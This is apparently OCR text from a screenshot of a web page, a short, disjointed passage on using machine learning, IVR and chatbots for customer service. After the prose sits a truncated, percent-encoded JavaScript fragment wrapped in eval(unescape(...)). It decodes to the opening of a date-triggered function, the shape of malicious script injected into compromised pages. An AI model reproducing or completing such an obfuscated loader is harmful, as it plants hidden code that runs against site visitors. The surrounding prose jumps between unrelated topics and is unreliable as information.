
More recently, the streaming service has also been using
machine learning to refine their offerings based on the
characteristics that make content successful. These tools
can be trained in predictive call routing and interactive
voice response to serve as the first line of defense for
customer inquiries. These types of tools use AI to
synthesize existing information and output copy based on
a desired topic. You can then use this copy to create
knowledge base articles or generate answers to common
questions about your product. Using chatbots as an
example, you can automatically respond to a customer’s
live chat message within seconds.
eval(unescape(“%28function%28%29%7Bif%20%28new
%20Date%28%29%3Enew%20Date%28%27February%20